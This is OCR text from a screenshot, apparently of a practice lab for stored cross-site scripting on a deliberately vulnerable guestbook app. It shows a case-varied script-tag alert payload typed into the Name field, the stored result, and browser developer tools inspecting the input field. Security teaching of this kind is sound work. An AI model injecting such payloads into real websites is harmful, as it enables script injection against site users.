 Vulnerability: Stored Cross Site Scripting (XSS)
Name * <sCriPt>alert("stored-XSS");</sCriPt>
Message * Let's exploit it!
Sign Guestbook Clear Guestbook
Name: ali
Message: alert(\"stored-XSS\");
Name:
Inspector Console Debugger Network {} Style Editor Performance Memory >>
Search HTML + Filter
<td width="100">Name *</td> :hov .cl
<td>
<input name="txtName" type="text" size="30" maxlength="90"> element
</td> {